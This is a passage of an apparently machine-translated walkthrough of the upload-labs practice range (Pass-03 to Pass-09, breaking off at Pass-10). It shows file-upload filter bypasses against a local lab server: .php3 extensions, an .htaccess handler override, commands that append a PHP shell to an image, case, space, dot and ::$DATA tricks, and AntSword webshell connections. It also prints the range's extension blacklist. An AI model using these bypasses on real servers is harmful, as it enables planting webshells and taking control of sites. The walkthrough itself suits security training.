
Select File , Click upload , You can intercept request

modify Content-Type The value is image/jpeg, stay bp Click on the forward Button , You can upload successfully
Again using Ant sword Connect , You can see that the display is normal .
Pass-03 ( Equivalent extension )
View tips , You can see that you can get the extension of the file ,


Get extension , There is also a blacklist of extension rejections ( .asp、.aspx、.php、.jsp ), The point at the end of the file is also deleted later 、 Convert case and other operations . So there are two ways to deal with it ,
- 1. According to the code , structure You can go through file name
- 2. It doesn't matter how you deal with it , Use it directly " Equivalent extension "

Modify here test_muma.php by test_muma.php3, And then upload , Found upload successful

Mouse on picture , Right click ---> New tab open image , You can see Picture address , Put this address on Ant sword Connection in progress , Found execution successful .

Be careful : see picture url 'http://127.0.0.1/upload_labs/upload/202206100419233010.php3' I found that the picture name has changed , Why is that ? This is actually a pseudo static page .
What is? Pseudostatic , Pseudo static action ?
Pseudo static means that the website itself is a dynamic web page, such as .php、.asp、.aspx Dynamic web pages in the same format sometimes follow “?” Add parameters to read different data in the database . A typical case is discuz Forum system , There is a pseudo static function in the background , When pseudo static is turned on , Dynamic web pages are converted and rewritten into static web pages , There's no difference between accessing an address through a browser and a real static page . Premise the server supports pseudo static rewriting URL Rewrite function .htaccess File is Apache A profile in the server , It is responsible for the configuration of web pages in related directories . adopt htaccess file , It can help us realize : Webpage 301 Redirect 、 Customize 404 Error page 、 Change the file extension 、 allow / Block access to specific users or directories 、 List of prohibited directories 、 Configure default documents and other functions .
When we visit an article at random , such as :http://www.52pojie.cn/thread-1530418-1-1.html
In fact, there is no such file in the server , It's just that this website has become pseudo static : It's actually https://www.52.pojie.cn/thread.php?id=1530418&page=1Why do you do this ? Because the browser or search engine is collecting a web page Of course, I prefer static pages, such as XXX.html, instead of xxx.php?id=a&page=b, therefore discuz Built wuai The forum is made into a pseudo static .
At the end of the day : Actually upload-labs It's normal that this shooting range didn't succeed , Because the environment is really annoying . It doesn't matter if you don't succeed , The key is to know all kinds of bypass postures .
Pass-04 ( .htaccess file )
View source code tips , You can find that the extensions in the blacklist have increased ,$deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini");
Since the blacklist extensions have increased , Can it be changed to an extension that does not exist in the blacklist , Like the picture jpg Format .
Now the "test_muma.php Change to test_muma.jpg" It is found that it can be uploaded successfully , But the browser only recognizes the uploaded file as an image , Can't parse the image into code and run .
So here we can guess , Can the browser parse the image as code , And run ?
Need to use .htaccess file ( Hypertext Access( Hypertext entry ) )..htaccess File is Apache A profile in the server , It's negative Responsible for the web page configuration under the relevant directory . adopt .htaccess file , Can achieve :
- Webpage 301 Redirect 、
- Customize 404 Error page 、
- Change the file extension 、
- allow / Block specific users or Directory access 、
- List of prohibited directories 、
- Configure default documents and other functions
Prepare one .htaccess file :
<FilesMatch "test_muma.jpg">
SetHandler application/x-httpd-php

</FilesMatch>Upload this .htaccess file , So what I just uploaded jpg The file will become a webshell You can connect .
use .htaccess Advantages and disadvantages of documents :
- Usually used by network administrators .htaccess File for directory access control of user groups . There is no need to put all HTTPd The server 、 The configuration file and directory access rights are all authorized to the administrator . Use the of the current directory .htaccess The file allows the administrator to flexibly change the directory access policy as needed at any time .
- use .htaccess The disadvantage of is : When the system has hundreds of directories , Each directory has a corresponding .htaccess When you file , Network administrators will have no way to configure global access policies . meanwhile , because .htaccess Files are easily overwritten , It is easy for users to access the directory in the previous period , And the next time you can't access it . Last ,.htaccess Files are also easily accessible to unauthorized users , Low security .
Pass-05 ( )
Make picture Trojan horse :
- copy /b huaji.jpg + /a shell.php shell.gif
- cat huaji.jpg shell.php > shell.gif
Pass-06 ( The suffix is case sensitive )
Check the prompt instructions , Found in the blacklist of source code extensions , hold .htaccess The extension is also added , Compare the source code of the fourth level , It can be found that there is less in this level toggle case , So there will be Case sensitive situations
hold test_muma.php Change to test.PHP , And then upload , Use the ant sword to connect
Pass-07 ( Leading and trailing spaces )
Check the prompt instructions , Compare with the fourth level , Less found Go through the blanks , however windows Saving a file is , Will automatically remove the leading and trailing spaces , So you need to capture packets and intercept , And then modify
open bp Interception of ,

Add one Space , And then click forward


And then use Ant sword Connect
Pass-08 ( Dot at the end of the file name )
Check the prompt instructions , Compare with the fourth level , Less found Delete the point at the end of the filename

Pass-09 ( ::$ Special symbols )
Check the prompt instructions , Compare with the fourth level , Less found ::$DATA , So you can use bp Capture and modify , add ::$DATA.

bp Intercept request , And then modify it , forward

Check the website directory , Found after uploading ,window Automatically killed the back ::$DATA

So use Ant sword When connecting , You can have two url Try it all ,

"http://127.0.0.1/upload_labs/upload/202206100851431917.php::$data"
"http://127.0.0.1/upload_labs/upload/202206100851431917.php"

I found that I didn't bring ::$DATA Can connect successfully ,
Pass-10 ( Construct extension --- add to " spot 、 Space " )
